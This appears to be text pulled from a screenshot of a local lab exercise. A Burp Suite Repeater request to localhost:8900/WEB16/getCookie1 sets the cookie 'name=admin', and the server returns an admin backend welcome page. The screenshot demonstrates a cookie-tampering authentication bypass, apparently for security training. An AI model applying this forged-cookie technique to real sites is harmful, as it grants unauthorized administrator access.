 localhost:8900/WEB16, × localhost:8900/WEB16/ × 设置 ×
localhost:8900/WEB16/getCookie1
欢迎admin登陆后台系统
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target
Request
Raw Params Headers Hex
GET /WEB16/getCookie1 HTTP/1.1
Host: localhost:8900
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=78851CBCF647EE1589D149241B1AF6F6;
Date="2018-05-26 12:28:49";
JSESSIONID=78851CBCF647EE1589D149241B1AF6F6; name=admin
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 29
Date: Mon, 28 May 2018 14:21:59 GMT
Connection: close
欢迎admin登陆后台系统
雷神众测